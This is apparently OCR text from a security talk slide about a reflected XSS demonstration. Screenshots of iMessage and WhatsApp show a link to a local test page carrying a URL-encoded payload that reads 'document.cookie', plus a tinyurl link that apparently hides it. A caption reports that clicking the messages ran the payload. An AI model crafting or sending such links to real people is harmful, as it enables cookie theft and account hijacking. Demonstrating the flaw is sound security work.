 3 11:37 100%
Messages Edit
http://192.168.1.100:8888/
xss1.asp?
mypara=a%22;%20alert%
28document.cookie%29;
%20var%20a=%22
http://tinyurl.com/aeaejs8l
iMessage Send
3 11:54 100%
Chats
typing...
http://192.168.1.100:8888/
xss1.asp?mypara=a
%22;%20alert
%28document.cookie
%29;%20var%20a=%22
http://tinyurl.com/aeaejs8l 11:56
SMS and Whatsapp, clicking the messages executed the XSS payload